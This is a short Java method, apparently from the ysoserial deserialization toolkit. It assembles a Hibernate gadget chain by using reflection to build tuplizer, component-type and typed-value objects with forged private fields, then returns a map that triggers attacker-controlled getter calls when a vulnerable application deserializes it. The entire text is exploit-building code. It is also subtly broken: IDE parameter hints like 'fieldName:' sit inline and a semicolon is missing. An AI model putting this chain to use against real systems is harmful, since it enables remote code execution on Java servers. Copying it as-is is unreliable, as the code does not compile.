 static Object makeHibernate45Caller ( Object tpl, Object getters ) throws NoSuchMethodException, InstantiationException,
InvocationTargetException, NoSuchFieldException, Exception, ClassNotFoundException {
PojoComponentTuplizer tup = Reflections.createWithoutConstructor(PojoComponentTuplizer.class);
Reflections.getField(AbstractComponentTuplizer.class, fieldName: "getters").set(tup, getters);
ComponentType t = Reflections.createWithConstructor(ComponentType.class, AbstractType.class, new Class[0], new Object[0])
Reflections.setFieldValue(t, fieldName: "componentTuplizer", tup);
Reflections.setFieldValue(t, fieldName: "propertySpan", value: 1);
Reflections.setFieldValue(t, fieldName: "propertyTypes", new Type[] {
t
});
TypedValue v1 = new TypedValue(t, value: null);
Reflections.setFieldValue(v1, fieldName: "value", tpl);
Reflections.setFieldValue(v1, fieldName: "type", t);
TypedValue v2 = new TypedValue(t, value: null);
Reflections.setFieldValue(v2, fieldName: "value", tpl);
Reflections.setFieldValue(v2, fieldName: "type", t);
return Gadgets.makeMap(v1, v2);
}